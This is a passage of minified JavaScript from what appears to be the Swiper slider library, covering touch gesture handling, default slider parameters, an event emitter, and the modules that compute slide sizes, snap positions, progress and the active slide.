i.allowThresholdMove)) return void (i.currentTranslate = i.startTranslate);\n                                if (!i.allowThresholdMove) return i.allowThresholdMove = !0, a.startX = a.currentX, a.startY = a.currentY, i.currentTranslate = i.startTranslate, void (a.diff = this.isHorizontal() ? a.currentX - a.startX : a.currentY - a.startY);\n                            }\n                            s.followFinger && !s.cssMode && ((s.freeMode || s.watchSlidesProgress || s.watchSlidesVisibility) && (this.updateActiveIndex(), this.updateSlidesClasses()), s.freeMode && (0 === i.velocities.length && i.velocities.push({\n                                position: a[this.isHorizontal() ? "startX" : "startY"],\n                                time: i.touchStartTime\n                            }), i.velocities.push({\n                                position: a[this.isHorizontal() ? "currentX" : "currentY"],\n                                time: x()\n                            })), this.updateProgress(i.currentTranslate), this.setTranslate(i.currentTranslate));\n                        }\n                    }\n                }\n            }\n        } else i.startMoving && i.isScrolling && this.emit("touchMoveOpposite", l);\n    }\n    function D(e) {\n        var t = this, i = t.touchEventsData, s = t.params, a = t.touches, r = t.rtlTranslate, n = t.$wrapperEl, l = t.slidesGrid, o = t.snapGrid, d = e;\n        if (d.originalEvent && (d = d.originalEvent), i.allowTouchCallbacks && t.emit("touchEnd", d), i.allowTouchCallbacks = !1, !i.isTouched) return i.isMoved && s.grabCursor && t.setGrabCursor(!1), i.isMoved = !1, void (i.startMoving = !1);\n        s.grabCursor && i.isMoved && i.isTouched && (!0 === t.allowSlideNext || !0 === t.allowSlidePrev) && t.setGrabCursor(!1);\n        var h, p = x(), u = p - i.touchStartTime;\n        if (t.allowClick && (t.updateClickedSlide(d), t.emit("tap click", d), u < 300 && p - i.lastClickTime < 300 && t.emit("doubleTap doubleClick", d)), i.lastClickTime = x(), E(function() {\n            t.destroyed || (t.allowClick = !0);\n        }), !i.isTouched || !i.isMoved || !t.swipeDirection || 0 === a.diff || i.currentTranslate === i.startTranslate) return i.isTouched = !1, i.isMoved = !1, void (i.startMoving = !1);\n        if (i.isTouched = !1, i.isMoved = !1, i.startMoving = !1, h = s.followFinger ? r ? t.translate : -t.translate : -i.currentTranslate, !s.cssMode) if (s.freeMode) {\n            if (h < -t.minTranslate()) return void t.slideTo(t.activeIndex);\n            if (h > -t.maxTranslate()) return void (t.slides.length < o.length ? t.slideTo(o.length - 1) : t.slideTo(t.slides.length - 1));\n            if (s.freeModeMomentum) {\n                if (i.velocities.length > 1) {\n                    var c = i.velocities.pop(), f = i.velocities.pop(), v = c.position - f.position, m = c.time - f.time;\n                    t.velocity = v / m, t.velocity /= 2, Math.abs(t.velocity) < s.freeModeMinimumVelocity && (t.velocity = 0), (m > 150 || x() - c.time > 300) && (t.velocity = 0);\n                } else t.velocity = 0;\n                t.velocity *= s.freeModeMomentumVelocityRatio, i.velocities.length = 0;\n                var g = 1e3 * s.freeModeMomentumRatio, w = t.velocity * g, y = t.translate + w;\n                r && (y = -y);\n                var b, T, C = !1, S = 20 * Math.abs(t.velocity) * s.freeModeMomentumBounceRatio;\n                if (y < t.maxTranslate()) s.freeModeMomentumBounce ? (y + t.maxTranslate() < -S && (y = t.maxTranslate() - S), b = t.maxTranslate(), C = !0, i.allowMomentumBounce = !0) : y = t.maxTranslate(), s.loop && s.centeredSlides && (T = !0);\n                else if (y > t.minTranslate()) s.freeModeMomentumBounce ? (y - t.minTranslate() > S && (y = t.minTranslate() + S), b = t.minTranslate(), C = !0, i.allowMomentumBounce = !0) : y = t.minTranslate(), s.loop && s.centeredSlides && (T = !0);\n                else if (s.freeModeSticky) {\n                    for(var M, z = 0; z < o.length; z += 1)if (o[z] > -y) {\n                        M = z;\n                        break;\n                    }\n                    y = -(y = Math.abs(o[M] - y) < Math.abs(o[M - 1] - y) || "next" === t.swipeDirection ? o[M] : o[M - 1]);\n                }\n                if (T && t.once("transitionEnd", function() {\n                    t.loopFix();\n                }), 0 !== t.velocity) {\n                    if (g = r ? Math.abs((-y - t.translate) / t.velocity) : Math.abs((y - t.translate) / t.velocity), s.freeModeSticky) {\n                        var P = Math.abs((r ? -y : y) - t.translate), k = t.slidesSizesGrid[t.activeIndex];\n                        g = P < k ? s.speed : P < 2 * k ? 1.5 * s.speed : 2.5 * s.speed;\n                    }\n                } else if (s.freeModeSticky) return void t.slideToClosest();\n                s.freeModeMomentumBounce && C ? (t.updateProgress(b), t.setTransition(g), t.setTranslate(y), t.transitionStart(!0, t.swipeDirection), t.animating = !0, n.transitionEnd(function() {\n                    t && !t.destroyed && i.allowMomentumBounce && (t.emit("momentumBounce"), t.setTransition(s.speed), setTimeout(function() {\n                        t.setTranslate(b), n.transitionEnd(function() {\n                            t && !t.destroyed && t.transitionEnd();\n                        });\n                    }, 0));\n                })) : t.velocity ? (t.updateProgress(y), t.setTransition(g), t.setTranslate(y), t.transitionStart(!0, t.swipeDirection), t.animating || (t.animating = !0, n.transitionEnd(function() {\n                    t && !t.destroyed && t.transitionEnd();\n                }))) : t.updateProgress(y), t.updateActiveIndex(), t.updateSlidesClasses();\n            } else if (s.freeModeSticky) return void t.slideToClosest();\n            (!s.freeModeMomentum || u >= s.longSwipesMs) && (t.updateProgress(), t.updateActiveIndex(), t.updateSlidesClasses());\n        } else {\n            for(var $ = 0, L = t.slidesSizesGrid[0], I = 0; I < l.length; I += I < s.slidesPerGroupSkip ? 1 : s.slidesPerGroup){\n                var O = I < s.slidesPerGroupSkip - 1 ? 1 : s.slidesPerGroup;\n                void 0 !== l[I + O] ? h >= l[I] && h < l[I + O] && ($ = I, L = l[I + O] - l[I]) : h >= l[I] && ($ = I, L = l[l.length - 1] - l[l.length - 2]);\n            }\n            var A = (h - l[$]) / L, D = $ < s.slidesPerGroupSkip - 1 ? 1 : s.slidesPerGroup;\n            if (u > s.longSwipesMs) {\n                if (!s.longSwipes) return void t.slideTo(t.activeIndex);\n                "next" === t.swipeDirection && (A >= s.longSwipesRatio ? t.slideTo($ + D) : t.slideTo($)), "prev" === t.swipeDirection && (A > 1 - s.longSwipesRatio ? t.slideTo($ + D) : t.slideTo($));\n            } else {\n                if (!s.shortSwipes) return void t.slideTo(t.activeIndex);\n                t.navigation && (d.target === t.navigation.nextEl || d.target === t.navigation.prevEl) ? d.target === t.navigation.nextEl ? t.slideTo($ + D) : t.slideTo($) : ("next" === t.swipeDirection && t.slideTo($ + D), "prev" === t.swipeDirection && t.slideTo($));\n            }\n        }\n    }\n    function G() {\n        var e = this.params, t = this.el;\n        if (!t || 0 !== t.offsetWidth) {\n            e.breakpoints && this.setBreakpoint();\n            var i = this.allowSlideNext, s = this.allowSlidePrev, a = this.snapGrid;\n            this.allowSlideNext = !0, this.allowSlidePrev = !0, this.updateSize(), this.updateSlides(), this.updateSlidesClasses(), ("auto" === e.slidesPerView || e.slidesPerView > 1) && this.isEnd && !this.isBeginning && !this.params.centeredSlides ? this.slideTo(this.slides.length - 1, 0, !1, !0) : this.slideTo(this.activeIndex, 0, !1, !0), this.autoplay && this.autoplay.running && this.autoplay.paused && this.autoplay.run(), this.allowSlidePrev = s, this.allowSlideNext = i, this.params.watchOverflow && a !== this.snapGrid && this.checkOverflow();\n        }\n    }\n    function N(e) {\n        this.allowClick || (this.params.preventClicks && e.preventDefault(), this.params.preventClicksPropagation && this.animating && (e.stopPropagation(), e.stopImmediatePropagation()));\n    }\n    function B() {\n        var e = this.wrapperEl, t = this.rtlTranslate;\n        this.previousTranslate = this.translate, this.isHorizontal() ? this.translate = t ? e.scrollWidth - e.offsetWidth - e.scrollLeft : -e.scrollLeft : this.translate = -e.scrollTop, -0 === this.translate && (this.translate = 0), this.updateActiveIndex(), this.updateSlidesClasses();\n        var i = this.maxTranslate() - this.minTranslate();\n        (0 === i ? 0 : (this.translate - this.minTranslate()) / i) !== this.progress && this.updateProgress(t ? -this.translate : this.translate), this.emit("setTranslate", this.translate, !1);\n    }\n    var H = !1;\n    function X() {}\n    var Y = {\n        init: !0,\n        direction: "horizontal",\n        touchEventsTarget: "container",\n        initialSlide: 0,\n        speed: 300,\n        cssMode: !1,\n        updateOnWindowResize: !0,\n        nested: !1,\n        width: null,\n        height: null,\n        preventInteractionOnTransition: !1,\n        userAgent: null,\n        url: null,\n        edgeSwipeDetection: !1,\n        edgeSwipeThreshold: 20,\n        freeMode: !1,\n        freeModeMomentum: !0,\n        freeModeMomentumRatio: 1,\n        freeModeMomentumBounce: !0,\n        freeModeMomentumBounceRatio: 1,\n        freeModeMomentumVelocityRatio: 1,\n        freeModeSticky: !1,\n        freeModeMinimumVelocity: .02,\n        autoHeight: !1,\n        setWrapperSize: !1,\n        virtualTranslate: !1,\n        effect: "slide",\n        breakpoints: void 0,\n        spaceBetween: 0,\n        slidesPerView: 1,\n        slidesPerColumn: 1,\n        slidesPerColumnFill: "column",\n        slidesPerGroup: 1,\n        slidesPerGroupSkip: 0,\n        centeredSlides: !1,\n        centeredSlidesBounds: !1,\n        slidesOffsetBefore: 0,\n        slidesOffsetAfter: 0,\n        normalizeSlideIndex: !0,\n        centerInsufficientSlides: !1,\n        watchOverflow: !1,\n        roundLengths: !1,\n        touchRatio: 1,\n        touchAngle: 45,\n        simulateTouch: !0,\n        shortSwipes: !0,\n        longSwipes: !0,\n        longSwipesRatio: .5,\n        longSwipesMs: 300,\n        followFinger: !0,\n        allowTouchMove: !0,\n        threshold: 0,\n        touchMoveStopPropagation: !1,\n        touchStartPreventDefault: !0,\n        touchStartForcePreventDefault: !1,\n        touchReleaseOnEdges: !1,\n        uniqueNavElements: !0,\n        resistance: !0,\n        resistanceRatio: .85,\n        watchSlidesProgress: !1,\n        watchSlidesVisibility: !1,\n        grabCursor: !1,\n        preventClicks: !0,\n        preventClicksPropagation: !0,\n        slideToClickedSlide: !1,\n        preloadImages: !0,\n        updateOnImagesReady: !0,\n        loop: !1,\n        loopAdditionalSlides: 0,\n        loopedSlides: null,\n        loopFillGroupWithBlank: !1,\n        loopPreventsSlide: !0,\n        allowSlidePrev: !0,\n        allowSlideNext: !0,\n        swipeHandler: null,\n        noSwiping: !0,\n        noSwipingClass: "swiper-no-swiping",\n        noSwipingSelector: null,\n        passiveListeners: !0,\n        containerModifierClass: "swiper-container-",\n        slideClass: "swiper-slide",\n        slideBlankClass: "swiper-slide-invisible-blank",\n        slideActiveClass: "swiper-slide-active",\n        slideDuplicateActiveClass: "swiper-slide-duplicate-active",\n        slideVisibleClass: "swiper-slide-visible",\n        slideDuplicateClass: "swiper-slide-duplicate",\n        slideNextClass: "swiper-slide-next",\n        slideDuplicateNextClass: "swiper-slide-duplicate-next",\n        slidePrevClass: "swiper-slide-prev",\n        slideDuplicatePrevClass: "swiper-slide-duplicate-prev",\n        wrapperClass: "swiper-wrapper",\n        runCallbacksOnInit: !0,\n        _emitClasses: !1\n    }, V = {\n        modular: {\n            useParams: function(e) {\n                var t = this;\n                t.modules && Object.keys(t.modules).forEach(function(i) {\n                    var s = t.modules[i];\n                    s.params && S(e, s.params);\n                });\n            },\n            useModules: function(e) {\n                void 0 === e && (e = {});\n                var t = this;\n                t.modules && Object.keys(t.modules).forEach(function(i) {\n                    var s = t.modules[i], a = e[i] || {};\n                    s.on && t.on && Object.keys(s.on).forEach(function(e) {\n                        t.on(e, s.on[e]);\n                    }), s.create && s.create.bind(t)(a);\n                });\n            }\n        },\n        eventsEmitter: {\n            on: function(e, t, i) {\n                var s = this;\n                if ("function" != typeof t) return s;\n                var a = i ? "unshift" : "push";\n                return e.split(" ").forEach(function(e) {\n                    s.eventsListeners[e] || (s.eventsListeners[e] = []), s.eventsListeners[e][a](t);\n                }), s;\n            },\n            once: function(e, t, i) {\n                var s = this;\n                if ("function" != typeof t) return s;\n                function a() {\n                    s.off(e, a), a.__emitterProxy && delete a.__emitterProxy;\n                    for(var i = arguments.length, r = new Array(i), n = 0; n < i; n++)r[n] = arguments[n];\n                    t.apply(s, r);\n                }\n                return a.__emitterProxy = t, s.on(e, a, i);\n            },\n            onAny: function(e, t) {\n                if ("function" != typeof e) return this;\n                var i = t ? "unshift" : "push";\n                return this.eventsAnyListeners.indexOf(e) < 0 && this.eventsAnyListeners[i](e), this;\n            },\n            offAny: function(e) {\n                if (!this.eventsAnyListeners) return this;\n                var t = this.eventsAnyListeners.indexOf(e);\n                return t >= 0 && this.eventsAnyListeners.splice(t, 1), this;\n            },\n            off: function(e, t) {\n                var i = this;\n                return i.eventsListeners ? (e.split(" ").forEach(function(e) {\n                    void 0 === t ? i.eventsListeners[e] = [] : i.eventsListeners[e] && i.eventsListeners[e].forEach(function(s, a) {\n                        (s === t || s.__emitterProxy && s.__emitterProxy === t) && i.eventsListeners[e].splice(a, 1);\n                    });\n                }), i) : i;\n            },\n            emit: function() {\n                var e, t, i, s = this;\n                if (!s.eventsListeners) return s;\n                for(var a = arguments.length, r = new Array(a), n = 0; n < a; n++)r[n] = arguments[n];\n                "string" == typeof r[0] || Array.isArray(r[0]) ? (e = r[0], t = r.slice(1, r.length), i = s) : (e = r[0].events, t = r[0].data, i = r[0].context || s), t.unshift(i);\n                var l = Array.isArray(e) ? e : e.split(" ");\n                return l.forEach(function(e) {\n                    if (s.eventsAnyListeners && s.eventsAnyListeners.length && s.eventsAnyListeners.forEach(function(s) {\n                        s.apply(i, [\n                            e\n                        ].concat(t));\n                    }), s.eventsListeners && s.eventsListeners[e]) {\n                        var a = [];\n                        s.eventsListeners[e].forEach(function(e) {\n                            a.push(e);\n                        }), a.forEach(function(e) {\n                            e.apply(i, t);\n                        });\n                    }\n                }), s;\n            }\n        },\n        update: {\n            updateSize: function() {\n                var e, t, i = this.$el;\n                e = void 0 !== this.params.width && null !== this.params.width ? this.params.width : i[0].clientWidth, t = void 0 !== this.params.height && null !== this.params.width ? this.params.height : i[0].clientHeight, 0 === e && this.isHorizontal() || 0 === t && this.isVertical() || (e = e - parseInt(i.css("padding-left") || 0, 10) - parseInt(i.css("padding-right") || 0, 10), t = t - parseInt(i.css("padding-top") || 0, 10) - parseInt(i.css("padding-bottom") || 0, 10), Number.isNaN(e) && (e = 0), Number.isNaN(t) && (t = 0), S(this, {\n                    width: e,\n                    height: t,\n                    size: this.isHorizontal() ? e : t\n                }));\n            },\n            updateSlides: function() {\n                var e = l(), t = this.params, i = this.$wrapperEl, s = this.size, a = this.rtlTranslate, r = this.wrongRTL, n = this.virtual && t.virtual.enabled, o = n ? this.virtual.slides.length : this.slides.length, d = i.children("." + this.params.slideClass), h = n ? this.virtual.slides.length : d.length, p = [], u = [], c = [];\n                function f(e, i) {\n                    return !t.cssMode || i !== d.length - 1;\n                }\n                var v = t.slidesOffsetBefore;\n                "function" == typeof v && (v = t.slidesOffsetBefore.call(this));\n                var m = t.slidesOffsetAfter;\n                "function" == typeof m && (m = t.slidesOffsetAfter.call(this));\n                var g = this.snapGrid.length, w = this.snapGrid.length, y = t.spaceBetween, b = -v, E = 0, x = 0;\n                if (void 0 !== s) {\n                    var T, C;\n                    "string" == typeof y && y.indexOf("%") >= 0 && (y = parseFloat(y.replace("%", "")) / 100 * s), this.virtualSize = -y, a ? d.css({\n                        marginLeft: "",\n                        marginTop: ""\n                    }) : d.css({\n                        marginRight: "",\n                        marginBottom: ""\n                    }), t.slidesPerColumn > 1 && (T = Math.floor(h / t.slidesPerColumn) === h / this.params.slidesPerColumn ? h : Math.ceil(h / t.slidesPerColumn) * t.slidesPerColumn, "auto" !== t.slidesPerView && "row" === t.slidesPerColumnFill && (T = Math.max(T, t.slidesPerView * t.slidesPerColumn)));\n                    for(var M, z = t.slidesPerColumn, P = T / z, k = Math.floor(h / t.slidesPerColumn), $ = 0; $ < h; $ += 1){\n                        C = 0;\n                        var L = d.eq($);\n                        if (t.slidesPerColumn > 1) {\n                            var I = void 0, O = void 0, A = void 0;\n                            if ("row" === t.slidesPerColumnFill && t.slidesPerGroup > 1) {\n                                var D = Math.floor($ / (t.slidesPerGroup * t.slidesPerColumn)), G = $ - t.slidesPerColumn * t.slidesPerGroup * D, N = 0 === D ? t.slidesPerGroup : Math.min(Math.ceil((h - D * z * t.slidesPerGroup) / z), t.slidesPerGroup);\n                                I = (O = G - (A = Math.floor(G / N)) * N + D * t.slidesPerGroup) + A * T / z, L.css({\n                                    "-webkit-box-ordinal-group": I,\n                                    "-moz-box-ordinal-group": I,\n                                    "-ms-flex-order": I,\n                                    "-webkit-order": I,\n                                    order: I\n                                });\n                            } else "column" === t.slidesPerColumnFill ? (A = $ - (O = Math.floor($ / z)) * z, (O > k || O === k && A === z - 1) && (A += 1) >= z && (A = 0, O += 1)) : O = $ - (A = Math.floor($ / P)) * P;\n                            L.css("margin-" + (this.isHorizontal() ? "top" : "left"), 0 !== A && t.spaceBetween && t.spaceBetween + "px");\n                        }\n                        if ("none" !== L.css("display")) {\n                            if ("auto" === t.slidesPerView) {\n                                var B = e.getComputedStyle(L[0], null), H = L[0].style.transform, X = L[0].style.webkitTransform;\n                                if (H && (L[0].style.transform = "none"), X && (L[0].style.webkitTransform = "none"), t.roundLengths) C = this.isHorizontal() ? L.outerWidth(!0) : L.outerHeight(!0);\n                                else if (this.isHorizontal()) {\n                                    var Y = parseFloat(B.getPropertyValue("width") || 0), V = parseFloat(B.getPropertyValue("padding-left") || 0), F = parseFloat(B.getPropertyValue("padding-right") || 0), R = parseFloat(B.getPropertyValue("margin-left") || 0), W = parseFloat(B.getPropertyValue("margin-right") || 0), q = B.getPropertyValue("box-sizing");\n                                    if (q && "border-box" === q) C = Y + R + W;\n                                    else {\n                                        var j = L[0], _ = j.clientWidth;\n                                        C = Y + V + F + R + W + (j.offsetWidth - _);\n                                    }\n                                } else {\n                                    var U = parseFloat(B.getPropertyValue("height") || 0), K = parseFloat(B.getPropertyValue("padding-top") || 0), Z = parseFloat(B.getPropertyValue("padding-bottom") || 0), J = parseFloat(B.getPropertyValue("margin-top") || 0), Q = parseFloat(B.getPropertyValue("margin-bottom") || 0), ee = B.getPropertyValue("box-sizing");\n                                    if (ee && "border-box" === ee) C = U + J + Q;\n                                    else {\n                                        var te = L[0], ie = te.clientHeight;\n                                        C = U + K + Z + J + Q + (te.offsetHeight - ie);\n                                    }\n                                }\n                                H && (L[0].style.transform = H), X && (L[0].style.webkitTransform = X), t.roundLengths && (C = Math.floor(C));\n                            } else C = (s - (t.slidesPerView - 1) * y) / t.slidesPerView, t.roundLengths && (C = Math.floor(C)), d[$] && (this.isHorizontal() ? d[$].style.width = C + "px" : d[$].style.height = C + "px");\n                            d[$] && (d[$].swiperSlideSize = C), c.push(C), t.centeredSlides ? (b = b + C / 2 + E / 2 + y, 0 === E && 0 !== $ && (b = b - s / 2 - y), 0 === $ && (b = b - s / 2 - y), Math.abs(b) < .001 && (b = 0), t.roundLengths && (b = Math.floor(b)), x % t.slidesPerGroup == 0 && p.push(b), u.push(b)) : (t.roundLengths && (b = Math.floor(b)), (x - Math.min(this.params.slidesPerGroupSkip, x)) % this.params.slidesPerGroup == 0 && p.push(b), u.push(b), b = b + C + y), this.virtualSize += C + y, E = C, x += 1;\n                        }\n                    }\n                    if (this.virtualSize = Math.max(this.virtualSize, s) + m, a && r && ("slide" === t.effect || "coverflow" === t.effect) && i.css({\n                        width: this.virtualSize + t.spaceBetween + "px"\n                    }), t.setWrapperSize && (this.isHorizontal() ? i.css({\n                        width: this.virtualSize + t.spaceBetween + "px"\n                    }) : i.css({\n                        height: this.virtualSize + t.spaceBetween + "px"\n                    })), t.slidesPerColumn > 1 && (this.virtualSize = (C + t.spaceBetween) * T, this.virtualSize = Math.ceil(this.virtualSize / t.slidesPerColumn) - t.spaceBetween, this.isHorizontal() ? i.css({\n                        width: this.virtualSize + t.spaceBetween + "px"\n                    }) : i.css({\n                        height: this.virtualSize + t.spaceBetween + "px"\n                    }), t.centeredSlides)) {\n                        M = [];\n                        for(var se = 0; se < p.length; se += 1){\n                            var ae = p[se];\n                            t.roundLengths && (ae = Math.floor(ae)), p[se] < this.virtualSize + p[0] && M.push(ae);\n                        }\n                        p = M;\n                    }\n                    if (!t.centeredSlides) {\n                        M = [];\n                        for(var re = 0; re < p.length; re += 1){\n                            var ne = p[re];\n                            t.roundLengths && (ne = Math.floor(ne)), p[re] <= this.virtualSize - s && M.push(ne);\n                        }\n                        p = M, Math.floor(this.virtualSize - s) - Math.floor(p[p.length - 1]) > 1 && p.push(this.virtualSize - s);\n                    }\n                    if (0 === p.length && (p = [\n                        0\n                    ]), 0 !== t.spaceBetween && (this.isHorizontal() ? a ? d.filter(f).css({\n                        marginLeft: y + "px"\n                    }) : d.filter(f).css({\n                        marginRight: y + "px"\n                    }) : d.filter(f).css({\n                        marginBottom: y + "px"\n                    })), t.centeredSlides && t.centeredSlidesBounds) {\n                        var le = 0;\n                        c.forEach(function(e) {\n                            le += e + (t.spaceBetween ? t.spaceBetween : 0);\n                        });\n                        var oe = (le -= t.spaceBetween) - s;\n                        p = p.map(function(e) {\n                            return e < 0 ? -v : e > oe ? oe + m : e;\n                        });\n                    }\n                    if (t.centerInsufficientSlides) {\n                        var de = 0;\n                        if (c.forEach(function(e) {\n                            de += e + (t.spaceBetween ? t.spaceBetween : 0);\n                        }), (de -= t.spaceBetween) < s) {\n                            var he = (s - de) / 2;\n                            p.forEach(function(e, t) {\n                                p[t] = e - he;\n                            }), u.forEach(function(e, t) {\n                                u[t] = e + he;\n                            });\n                        }\n                    }\n                    S(this, {\n                        slides: d,\n                        snapGrid: p,\n                        slidesGrid: u,\n                        slidesSizesGrid: c\n                    }), h !== o && this.emit("slidesLengthChange"), p.length !== g && (this.params.watchOverflow && this.checkOverflow(), this.emit("snapGridLengthChange")), u.length !== w && this.emit("slidesGridLengthChange"), (t.watchSlidesProgress || t.watchSlidesVisibility) && this.updateSlidesOffset();\n                }\n            },\n            updateAutoHeight: function(e) {\n                var t, i = [], s = 0;\n                if ("number" == typeof e ? this.setTransition(e) : !0 === e && this.setTransition(this.params.speed), "auto" !== this.params.slidesPerView && this.params.slidesPerView > 1) if (this.params.centeredSlides) this.visibleSlides.each(function(e) {\n                    i.push(e);\n                });\n                else for(t = 0; t < Math.ceil(this.params.slidesPerView); t += 1){\n                    var a = this.activeIndex + t;\n                    if (a > this.slides.length) break;\n                    i.push(this.slides.eq(a)[0]);\n                }\n                else i.push(this.slides.eq(this.activeIndex)[0]);\n                for(t = 0; t < i.length; t += 1)if (void 0 !== i[t]) {\n                    var r = i[t].offsetHeight;\n                    s = r > s ? r : s;\n                }\n                s && this.$wrapperEl.css("height", s + "px");\n            },\n            updateSlidesOffset: function() {\n                for(var e = this.slides, t = 0; t < e.length; t += 1)e[t].swiperSlideOffset = this.isHorizontal() ? e[t].offsetLeft : e[t].offsetTop;\n            },\n            updateSlidesProgress: function(e) {\n                void 0 === e && (e = this && this.translate || 0);\n                var t = this.params, i = this.slides, s = this.rtlTranslate;\n                if (0 !== i.length) {\n                    void 0 === i[0].swiperSlideOffset && this.updateSlidesOffset();\n                    var a = -e;\n                    s && (a = e), i.removeClass(t.slideVisibleClass), this.visibleSlidesIndexes = [], this.visibleSlides = [];\n                    for(var r = 0; r < i.length; r += 1){\n                        var n = i[r], l = (a + (t.centeredSlides ? this.minTranslate() : 0) - n.swiperSlideOffset) / (n.swiperSlideSize + t.spaceBetween);\n                        if (t.watchSlidesVisibility || t.centeredSlides && t.autoHeight) {\n                            var o = -(a - n.swiperSlideOffset), d = o + this.slidesSizesGrid[r];\n                            (o >= 0 && o < this.size - 1 || d > 1 && d <= this.size || o <= 0 && d >= this.size) && (this.visibleSlides.push(n), this.visibleSlidesIndexes.push(r), i.eq(r).addClass(t.slideVisibleClass));\n                        }\n                        n.progress = s ? -l : l;\n                    }\n                    this.visibleSlides = m(this.visibleSlides);\n                }\n            },\n            updateProgress: function(e) {\n                if (void 0 === e) {\n                    var t = this.rtlTranslate ? -1 : 1;\n                    e = this && this.translate && this.translate * t || 0;\n                }\n                var i = this.params, s = this.maxTranslate() - this.minTranslate(), a = this.progress, r = this.isBeginning, n = this.isEnd, l = r, o = n;\n                0 === s ? (a = 0, r = !0, n = !0) : (r = (a = (e - this.minTranslate()) / s) <= 0, n = a >= 1), S(this, {\n                    progress: a,\n                    isBeginning: r,\n                    isEnd: n\n                }), (i.watchSlidesProgress || i.watchSlidesVisibility || i.centeredSlides && i.autoHeight) && this.updateSlidesProgress(e), r && !l && this.emit("reachBeginning toEdge"), n && !o && this.emit("reachEnd toEdge"), (l && !r || o && !n) && this.emit("fromEdge"), this.emit("progress", a);\n            },\n            updateSlidesClasses: function() {\n                var e, t = this.slides, i = this.params, s = this.$wrapperEl, a = this.activeIndex, r = this.realIndex, n = this.virtual && i.virtual.enabled;\n                t.removeClass(i.slideActiveClass + " " + i.slideNextClass + " " + i.slidePrevClass + " " + i.slideDuplicateActiveClass + " " + i.slideDuplicateNextClass + " " + i.slideDuplicatePrevClass), (e = n ? this.$wrapperEl.find("." + i.slideClass + \'[data-swiper-slide-index="\' + a + \'"]\') : t.eq(a)).addClass(i.slideActiveClass), i.loop && (e.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + \')[data-swiper-slide-index="\' + r + \'"]\').addClass(i.slideDuplicateActiveClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + \'[data-swiper-slide-index="\' + r + \'"]\').addClass(i.slideDuplicateActiveClass));\n                var l = e.nextAll("." + i.slideClass).eq(0).addClass(i.slideNextClass);\n                i.loop && 0 === l.length && (l = t.eq(0)).addClass(i.slideNextClass);\n                var o = e.prevAll("." + i.slideClass).eq(0).addClass(i.slidePrevClass);\n                i.loop && 0 === o.length && (o = t.eq(-1)).addClass(i.slidePrevClass), i.loop && (l.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + \')[data-swiper-slide-index="\' + l.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicateNextClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + \'[data-swiper-slide-index="\' + l.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicateNextClass), o.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + \')[data-swiper-slide-index="\' + o.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicatePrevClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + \'[data-swiper-slide-index="\' + o.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicatePrevClass)), this.emitSlidesClasses();\n            },\n            updateActiveIndex: function(e) {\n                var t, i = this.rtlTranslate ? this.translate : -this.translate, s = this.slidesGrid, a = this.snapGrid, r = this.params, n = this.activeIndex, l = this.realIndex, o = this.snapIndex, d = e;\n                if (void 0 === d) {\n                    for(var h = 0; h < s.length; h += 1)void 0 !== s[h + 1] ? i >= s[h] && i < s[h + 1] - (s[h + 1] - s[h]) / 2 ? d = h : i >= s[h] && i < s[h + 1] && (d = h + 1) : i >= s[h] && (d = h);\n                    r.normalizeSlideIndex && (d < 0 || void 0 === d) && (d = 0);\n                }\n                if (a.indexOf(i) >= 0) t = a.indexOf(i);\n                else {\n                    var p = Math.min(r.slidesPerGroupSkip, d);\n                    t = p + Math.floor((d - p) / r.slidesPerGroup);\n                }\n                if (t >= a.length && (t = a.length - 1), d !== n) {\n                    var u = parseInt(this.slides.eq(d).attr("data-swiper-slide-index") || d, 10);\n                    S(this, {\n                        snapIndex: t,\n                        realIndex: u,\n                        previousIndex: n,\n                        activeIndex: d\n                    }), this.emit("activeIndexChange"), this.emit("snapIndexChange"), l !== u && this.emit("realIndexChange"), (this.initialized || this.params.runCallbacksOnInit) && this.emit("slideChange");\n                } else t !== o && (this.snapIndex = t, this.emit("snapIndexChange"));\n            },\n            updateClickedSlide: function(e) {\n                var t = this.params, i = m(e.target).closest("." + t.slideClass)[0], s = !1;\n                if (i) for(var a = 0; a < this.slides.length; a += 1)this.slides[a] === i && (s = !0);\n                if (!i || !s) return this.clickedSlide = void 0, void (this.clickedIndex = void 0);\n                this.clickedSlide = i, this.virtual && this.params.virtual.enabled ? this.clickedIndex = parseInt(m(i).attr("data-swiper-slide-index"), 10) : this.clickedIndex = m(i).index(), t.slideToClickedSlide && void 0 !== this.clickedIndex && this.clickedIndex !== this.activeIndex && this.slideToClickedSlide();\n            }\n        },\n        translate: {\n            getTranslate: function(e) {\n                void 0 === e && (e = this.isHorizontal() ? "x" : "y");\n                var t = this.params, i = this.rtlTranslate, s = this.translate, a = this.$wrapperEl;\n                if (t.virtualTranslate) return i ? -s : s;\n                if (t.cssMode) return s;\n                var r = T(a[0], e);\n                return i && (r = -r), r || 0;\n            },\n            setTranslate: function(e, t) {\n                var i = this.rtlTranslate, s = this.params, a = this.$wrapperEl, r = this.wrapperEl, n = this.progress, l = 0, o = 0;\n                this.isHorizontal() ? l = i ? -e : e : o = e, s.roundLengths && (l = Math.floor(l), o = Math.floor(o)), s.cssMode ? r[this.isHorizontal() ? "scrollLeft" : "scrollTop"] = this.isHorizontal() ? -l : -o : s.virtualTranslate || a.transform("translate3d(" + l + "px, " + o + "px, 0px)"), this.previousTranslate = this.translate, this.translate = this.isHorizontal() ? l : o;\n                var d = this.maxTranslate() - this.minTranslate();\n                (0 === d ? 0 : (e - this.minTranslate()) / d) !== n && this.updateProgress(e), this.emit("setTranslate", this.translate, t);\n            },\n            minTranslate: function() {\n                return -this.snapGrid[0];\n            },\n            maxTranslate: function() {\n                return -this.snapGrid[this.snapGrid.length - 1];\n            },\n            translateTo: function(e, t, i, s, a) {\n                void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === i && (i = !0), void 0 === s && (s = !0);\n                var r = this, n = r.params, l = r.wrapperEl;\n                if (r.animating && n.preventInteractionOnTransition) return !1;\n                var o, d = r.minTranslate(), h = r.maxTranslate();\n                if (o = s && e > d ? d : s && e < h ? h : e, r.updateProgress(o), 